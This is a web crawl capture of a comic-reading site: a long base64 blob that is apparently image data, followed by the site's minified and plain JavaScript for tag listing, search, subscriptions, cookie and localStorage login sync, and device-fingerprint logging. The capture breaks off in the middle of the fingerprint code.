nXZDM9rC7bjg8PiMVXoCxt5OXwZGiAAGzWkjly1PFeFc4DUqL16qNbbjgxEh5qHRfwQfK+hez5AjzfZbJnSFj/DCj2CCj8gKEyahgaHRhmzcNianoypcWUEPLIRM0kZWHPajVFxF6Ezt1O5qrm2f+NURkWRbFSQQbZRU/NaGGSTkaI5m/C3/GxUIkmoWQbTq32sS4o+xltvaUUk0yfuEm9beApX05uKER/zuRMOYARnQb7pq0t7KwGVYSpbmQbvJE02OIl9BRZhKZ09FLuhMLnQeAC22Kb6aQqeY6vKJioN8hqDhl8FZyIXUQnm9l9EQQ6HKoM8EBsZ+CMRy5WNYqMoCZVElJ6mNlzb+x/UizX05yDbWR++WToFaANTAIth4avP+CFeE6l5KSmh46qhm2oBemqVsQvWSxXhBi44Y7eTaatVaZtM97cZsjNSqadTmKhtt3z6c3Shs2yQ6gZ3AT7Ola9z4S422y9dC8hXowEmgDwy0LyJwZAGf39xqG9d1XUqs2AE7/w6dzIm5cpLDaGIDVukWDIQAXBk+Zg6zNCeEfWkHVCAtwdAHyCZlQAcq0FpRGiVHkQMqbKwOAaNnZBXnrlNUWiyrQJztGKMNFo3Fnp4Q+w7DhSwrQNiKdJP2DO1hauN9veWhsKPIWlM3cqM3zgXUREIY+8heIG88wyLlljEmYELR/AjN+ts7hyMMlcwsAC83Aq0xdxGOcBgCDACupS+uoS+u5upDs9npXMWuNq3Vhk+wwq37LsEjL0GeLCCTut8UNCuTMitp1u9LmZ0jlQJHcoS4OWJuwhZJ18bhPPACkvIC3h3f4p2OfkdNLwQBYIB5eADWDO0cVKAozmv1OMVy2v9yBj7uOJyJALAhAwSzMK/SCRbtZxjmh8SMq84Fr4huKfyOxB7RDdIKhpxX7vQlx0ZXCsaehUAjiVzhfFFjUQGTnoaaFhOmhKJl6eyiOL5cLujlCoXqpw42iBB2WCCvGvnIejKVz7xCP4sTW8SjXe8eFEFfZThX0t5x0030iD6t1JLvHvNxKlyFr5JY/ikiAl1S4qhLkmEduZQmJGtd/eaGs9WY+6AtJbMtJuPf2y6UZr20wPiLTAyBaR6QeFCpRI2Bunh0UOx0lCKMeESAAEhM4JURHYiV0elBfKjIe3DaWbRIVK+hRqSWC2PyVbAjnc0OXJRVw44DM7kKMVqsMNT/zjBMrDQJRjNC3BkB7YNtYTCpSMloI48UwvXArjiJyhSXURvMlXexM9Qgr2KrkQrZczwUNoZLimIrtmF7MS6acTJt8amqXM+644KHZ4ZOBof5yPbBka05tBuGX9NKRdSuKR/78Wc3bRrCOI/l3yElAcFEyeNERNgSYNtERPwZeSRWFGsrB7/w2OPeH3CcjQ2oCZLiAtk+RJOIgbGSKylroiXqyRZUMCc6GU88jhpsgAZsBlNImHIOHuJaTyjECHRYxSCc91PjwlJZXsz4xVitYJ6OrsP2RRNVnDMPw+opk2Co03shU8JqBc116S8dnRsv1lvi3GK1o17R8BjBE1wM/2+HTPhhqxDYnI4KhQaH3zOGc3jyFvYvOOikNJXxreweyKdbpLiLMFYardHYTOZC4xqv7nj48DH5jnZX5JrUit/2hR8h/7gdXrlLHJDddVJF5UZ19CFIvx1tyYn/RrWUE6lwEAENmOYBP2RJ0W12KHfCZGIXSOTjMMwR8HRKPgGYWIkHsLkdvLkcGEXSKAUG3odKm7C+xlELJ9UqLaGolFmf7UJ62oJ7J3MpvBd/aw+qyLVdYNXuEA1cWBw6VG/CtVUdVPFWsIU7ShoFWMzK8qKkjeLGOYgjrII5uQXjYcWPLG8XE/[base64]/C8GYsqJrAj0slVGnka8NIwofkgZTBW1niAtUD9ZX72GoaOjEtKspMvjacCdG79aV9mKyaUvkiyuGwBTET/gUO+dkgz8mwrcsEUAghcGEeUhIGm6ce2rPDET/MIaMlxo/vl/IcBtiI/YXAU4SQjmCaG2WRKMaKI9XrRiarPHFJJyohLgoPGYulYKB025f1OUzztDl1NOUAaLVXxD/ihgvKQEDOIaBC4yMKAcOARyeMh0WLhYuHBGLgBeGnRSSnR+VEpccpSWaqpaSFB6bEhy0JZ+rGh1raG1vEhd9lLd/nRq3ZJ8euLrNz6ueaBhpyJfIDmcQAZKRmJIGGxoCmBgGAxvoHwgT6efpu+Pv7u7o5wDt897oFAqV/unR+JDVo2cLsueYgzjMKHZZsWvVmAYMKAARMmNKiIEWOCiBs5/[base64]/B0+W93vqoOnTpgnb9ICQfHmGo3CZwsx/DixYIP8RRQ1cJFNFK3EUEUgvKYggBCe15EJIJKn0wUYWhrRSDTXYREAPaHnYQ1BA1PVBUEE8NaIRTrE1ollMUYFUC0HoZEJVkfEgwFUyDPDADQSQgBMGHbaQk05GGFniEFCYqARcTrLlpFxPVGGFE1QgEQWWOUiVQY4CZFBCBQhocEBhhAU2GBoLHBYHMh3sEdll/P2gwgMMGHKZH3O6sBl2sLBSiSalCbqnC5104gpst1QyTCqSdGIKKZWQgtsps4yywaS4/caQcGnQkuan+33qm2G7UBNJHPFpM10kmcD3qkHpiBPeet3Jg2t568iza3f2lGKPOuIwys8/17zaCiTMIbf/[base64]/4JLFbakbQLljjP5tyFZlKOPP0b8LsQ/ydviUK77y4NcDUOVIhD0loCIAAPniBWPN0/VQocHHzmECzOSmG+SJVZZF/NXNL/UUnElobGUaW1JQAYGeCnABF9qH8ACGqRJWC5umF/cN3sIwoKN7ReawgyG3CznzB/s3Fktsk2SSqP7t0Ao02DiN/1z2qBKcyjRVAcVrmDFpQA4ikB9wj7L2s03UNO2/GRCGWWbhi86KDbfCKQa+9vGP2RDtXzU6ldz61V59nYrXo3nPHyjhzhYQw/2sOJYyIoOqijwn2YRpwiKY8QBxnGRAV3EQEysiLdUsi0oSigkmfNc5lxiEm5dDv90o1tJA9h1E3dtyUhG6cm87LUvs1ipJ/Uq4w+MQgSfgGh4frBBC3T3AS/tKAY2AB5ahme8P0xMCE0R0RIktiQpTOFKc6GSlbhwhSaNMXsCGADIKuA9MJFMN8Zogxvg0IbmBOY/DVjB+1DAvjjtiRCFoF8i7NeCjfijCJKwxWeYxgP/HY1R7fjE2TJlwFkkMFNXe4XRULjDTRFzGN84mbMOQ4wPrkk2wzGINHxBEGlAx1XwAVok/AGLTLxCcIKyla/yZjd3BCAAM0RPrtCTHnWUYx/dEAclMlGNYx1gGWsg4dYYwrVo7megn2rBAg4QgCVa5FoFQtDkpMjFbX2AJQ//kuKFsiiSl0xxJqWbSofexRXXPaVJT1njxY7ABTO6sV9CeUsWhtShQbzvBS/[base64]/FsDAYLP+niNr7rs2g8YIq2IJHGhMlmJhCb3kZR060KaO5DnxuGgi6JLHVPM0IaAt5XT6UCNSiDK/5XK0iLnGg9GgPDJlVwwvJjC7Ad63KNj2qUw4fFgpdMdChSWtxMrLHWoa4lCUY461LdYbARN9dIAKlABS4IpA1Qtn6nQp801QIRmdErlTPlDiATQ4JVnZcEDvkm0W+IyaRFehCkwJZpMuc2BsgGmMTsMC19AKhQotOv/jpGQCbppOMXwWnPE9sE5+EI6+LQGNDaYj1Ogo7RwG1aOueMrzwpZb50dspHhWUMf29NY+cvnPjeo1a3p0iHSBN1sIddQBmFUJRLyCEUrRBJ2oARD47gthS7nRQ2Btys/+mhL5ajGt0TXCfxKEp1n1xOfyJkIMM0AgWMWM911Fys5BWTCDP8NoiI05SltUR5cdBCX5rmUkVFYEpSgN0apGCC/mMQvVKdKB2ikrDArVhMQPRfWybQvZ3NKAABsINMGo/[base64]/LuBEtBSGSJnpSELBXVvc/lwsbcu1T/+mJv0yNhgKfZuReScVOruvCk2KSzvlR/1cAzK8T9Yi3rnZFDG7msMFvXyjT/IRtwrTjFsZttiQgCW66ngA0saGMpTQAONNHcdnL8rZ9WKEM2/[base64]/1keHBDGlpWSlbL/5pPLnGl/u0nAGl1T1N2GrsGdi5wgNphC7UwYqBgS8bkgGaHdqWQKHLXdqJgGqoQSl2zDHanC4bxQcoxDHZAB/vDONlwAPahD7PyD+sBLNtBHubQK+6GTu5mZOzkAjVIZOdUD/[base64]/+0IChUQ4C8Nle4MWwdhkyV8la71j9A02ysUQvK5jSiIkSgEmpPQzZ914uMYw1zAA1cBw0LQIPycHjjJFo2qCuPFwjtVh7w9kLvNnm3EmTm1DeShYyaAA6KtQsbGG3UNAmBoRD14IRP2ES29XpXeHsjUSG5B3u+JSHnElxjFo8Ody0yAGtkiANocV1jIS/LVRYlVTtHsS/6EiMo0nw7kD3a4yM2cSPcwzt5ZH3XZ2gZJyOCeAUjEhSJaH6WdhfvhYg6N1QTw4hONQA4iFD3FYnfUwEBwAZOB0p2YAdAtAB8IHX71wIPAAG5F4qyNgCPECuymBo/IytzEgoM1AJ/RQv/h7IotcEKVrMarWBiBFQKUjlEuVAK0tBioqEQasA12MYCkFAMz/[base64]/[base64]/[base64]/gGt65bEDxAOs4YBWcyjPFpVTeSi3UYsmxqhJo0ClEAIAOw==

--- FILE ---
content_type: application/javascript
request_url: https://www.xdtoon.com/hanman/static/dist/ppm/js/m_tag.js
body_size: 239
content:
function requestTag(){$(window).unbind("scroll",request__tag_func);var a="/api/tags/"+tag_py+"&by="+tag_order+"&page="+tag_page;T.restGet(a,{},function(a){var b,c,d,e;if(0==a.code){for(b="",c=a.data.comics,d=0;d<c.length;d++)e=c[d],b+='<li><a class="ImgA autoHeight" href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e.id+'" title="'+e.title+'">',b+='<img src="'+e.cover+'" width="100%"/></a>',b+='<a class="txtA">'+e.title+"</a>",b+='<span class="info">作者：'+e.authorstr+"</span></li>";if(tag_page>1?$("#tagBox").append(b):$("#tagBox").html(b),imgStyle(),0==c.length)return $("#loadding").show().text("已经没有了"),$(window).unbind("scroll",request__tag_func),!1;$("#loadding").hide(),$(window).bind("scroll",request__tag_func)}},function(){$(window).bind("scroll",request__tag_func)})}function typeAction(a,b){tag_order=a,tag_page=1,$(b).addClass("cur").siblings().removeClass("cur"),requestTag(),$("#loadding").hide(),$("#loadding").text("正在加载中...")}var tag_order=0,tag_page=1,request__tag_func=function(){var a=$(document).height();$(window).scrollTop()+$(window).height()>=a-m_global.document_hei&&(tag_page++,$("#loadding").show(),requestTag())};$(window).bind("scroll",request__tag_func);

--- FILE ---
content_type: application/javascript
request_url: https://www.xdtoon.com/hanman/static/dist/ppm/js/m_reader.js
body_size: 1247
content:
function hotTag(){var a="/api/search/top";T.restGet(a,{},function(a){var b,c,d;if(0==a.code&&a.data.comics.length>0){for(b="",c=["42b5ff","0096ff","2775f7","0096ff","0096ff","42b5ff"],d=0;d<a.data.comics.length;d++)b+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[d].id+'" ',b+='style="background: #'+c[d]+'">'+a.data.comics[d].title+"</a></li>";$("#HotTag").html(b)}})}function goBack(){""==document.referrer||-1==document.referrer.indexOf(window.location.host)?window.location="/":window.history.go(-1)}function isSubscribe(a){var b,c,d,e,f;if(UserCookie(),1==m_global.isLogin){for(b=localStorage.mySubscribeData,void 0==b||""==b||""==JSON.parse(b)?(c="/api/mysubscribe",T.restGet(c,{},function(a){0==a.code&&void 0!=a.data.comics&&(b=JSON.stringify(a.data.comics),a.data.comics)})):d=JSON.parse(b),e=!1,(void 0==d||""==d)&&(d=[]),f=0;f<d.length;f++)if(d[f]["comic_id"]==a){e=!0;break}e?($("#Subscribe").html("取消订阅"),$("#Subscribe").attr("onclick","unSubscribe('"+a+"')"),$("#subject_"+a).html("已订阅").attr("onclick","")):($("#Subscribe").html("订阅漫画"),$("#Subscribe").attr("onclick","addSubscribe('"+a+"')"),$("#subject_"+a).html("订阅漫画").attr("onclick","addSubscribe("+a+")"))}else localStorage.removeItem("mySubscribeData")}function unSubscribe(a){var b="";b+='<div class="layerIcon02" id="subWindow"></div>',b+='<p class="LinHei">您确定要取消该漫画订阅吗？</p>',b+='<a class="PubBtn look" id="okBtn" onclick="subscribeDel('+a+')">确定</a>',b+='<a class="PubBtn can" id="Cancel">取消</a>',openwindow(b)}function subscribeRmove(a){var d,e,f,b=JSON.parse(localStorage.mySubscribeData),c=[];for(d=0;d<b.length;d++)for(e in b[d])c.push(parseInt(b[d][e]));f=$.inArray(a,c),b.remove(b[f]),$("#subWindow").parent().remove(),$(".show").remove(),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),localStorage.mySubscribeData=JSON.stringify(b)}function subscribeDel(a){UserCookie();var b="/api/subscribe/del";T.restPost(b,{comic_id:a,sub_type:0},function(b){0==b.code?(subscribeRmove(a),$("#sub_"+a).remove(),0==$(".itemBox").length&&$(".Introduct_Sub").length<0&&no_conten()):700==b.code&&(subscribeRmove(a),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),console.log(b.msg))})}function updateRecommends(a,b){var c="/api/block.php?a="+a+"&b="+b;$("#blockbtn_"+a).attr("onclick","updateRecommends("+a+","+(b+1)+")"),T.restGet(c,{},function(b){var c,d,e;if(0==b.code&&b.data.comics.length>0){for(c="",d=0;d<b.data.comics.length;d++)e=b.data.comics[d],c+='<li><a class="ImgA autoHeight" href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e["id"]+'"><img src="'+e["cover"]+'" width="100%"/></a>'+'<a class="txtA">'+e["title"]+"</a>",e["authorstr"]&&(c+='<span class="info">作者:'+e["authorstr"]+"</span>"),c+="</li>";$("#"+a).html(c)}})}function headSerch(a){$(a).bind("input propertychange",function(){var b=$.trim($(a).val()),c=$("#messagelist"),d="/api/search/keyword";c.show(),""!=b?T.restGet(d,{keywords:b},function(a){var e,d="";if(0==a.code)for(e=0;e<a.data.comics.length;e++)d+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[e].title+'">'+a.data.comics[e].title+"</a></li>";else d='<li><a href="javascript:;">无搜索结果</a></li>';c.html(d),$("form[id=searchForm]").attr("action","/search/"+b)},function(){c.hide()}):($("#messagelist").html(""),c.hide())})}function success(){}function serchAction(){var a=$("#searInput").val();""!=a?location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/search/"+a:alert("请输入关键词")}var update_read_status=function(a){url="/api/subscribe/upread",T.ajaxJsonp(url,{sub_id:a},function(){location.href=(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a})};

--- FILE ---
content_type: application/javascript
request_url: https://www.xdtoon.com/hanman/static/dist/ppm/js/TSB.js
body_size: 566
content:
var T;T=function(a){var e=function(a,b){TSB.modalAlert({status:b?b:"success",msg:a})},f=function(b,c,d,e,f){var g=a.Deferred();return a.ajax({url:b,type:f||"get",data:c,dataType:"json",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})}}).done(function(a){a?("function"==typeof d&&d.call(this,a),g.resolve()):("function"==typeof e&&e.call(this,a),g.reject(a))}).fail(function(){g.reject()}),g.promise()},g=function(a,b,c,d){return T.restGet(a,b,c,d,"post")},h=function(b,c,d,e){d="undefined"!=typeof d?d:{};var f,g=0;for(f in d)g++;1>g?a("#"+c).load(b,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()}):a("#"+c).load(b,d,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()})},i=function(b,c,d){a.ajax({url:b,type:"get",jsonp:"callback",data:c,dataType:"jsonp",jsonpCallback:"success",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})},success:function(a){d.call(this,a)}})},j=function(a){var c,b=typeof a;if("string"==b)return a.length;if("object"==b){c=0;for(d in a)c++;return c}return!1},k=function(b){a("#"+b).data("reset")||a("#"+b).data("reset",a("#"+b)[0].outerHTML),a("#"+b).data("class")||a("#"+b).data("class",a("#"+b).attr("class")),a("#"+b).addClass("loading")},l=function(b){m(b),a("#"+b).addClass("nodata")},m=function(b){var c=a("#"+b),d=c.parent(),e=c.data("reset");c.remove(),d.append(e),a("#"+b).attr("class",a("#"+b).data("class"))},n=function(b){var c='<div class="basic-main-left-div dash top_15" style="padding:50px; border:1px dashed #ccc;"><div class="text-center"><img src="/resource/img/not_found.png"></div><div class="text-center font-18" style="font-size:18px; line-height:40px">哎呀，啥都没有发现，怎么回事?</div> <div class="text-center"> 如果有任何问题，请<a href="">查看帮助</a>或<a href="">联系我们</a></div>';a("#"+b).html(c)};return{restGet:f,restPost:g,alert:e,ajaxLoad:h,getObjCount:j,showLoading:k,showNoData:l,divRest:m,notFoundData:n,ajaxJsonp:i}}(jQuery,window,document,void 0);

--- FILE ---
content_type: application/javascript
request_url: https://www.xdtoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19538
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
